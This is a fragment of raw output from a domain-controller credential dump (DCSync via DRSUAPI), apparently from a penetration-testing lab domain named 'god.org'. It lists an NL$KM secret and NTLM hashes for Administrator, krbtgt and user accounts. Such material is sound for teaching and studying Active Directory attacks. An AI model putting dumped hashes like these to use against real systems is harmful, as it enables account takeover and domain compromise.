 NL$KM:26303800eb7b75831941c0fff514c521e44b66a69648a9d3834ed7587dcf17b5601ebbc0e566c65919eda555d41f0c2c4afbf98c11982a
d9c4f17edd71e8ad6f
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
god.org\Administrator:500:aad3b435b51404eeaad3b435b51404ee:ccef208c6485269c20db2cad21734fe7:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:b097d7ed97495408e1537f706c357fc5:::
god.org\SM_6ef9b5ce414946ae9:1119:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
god.org\SM_d80bb46e75164f258:1120:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
god.org\SM_d3853544b62a421fb:1121:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
god.org\SM_c330a5709f6a478b8:1122:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
god.org\mary:1124:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
god.org\jenkins:1126:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
god.org\mack:1127:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
god.org\hr:1128:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
god.org\boss:1129:aad3b435b51404eeaad3b435b51404ee:ccef208c6485269c20db2cad21734fe7:::
god.org\dbadmin:1130:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::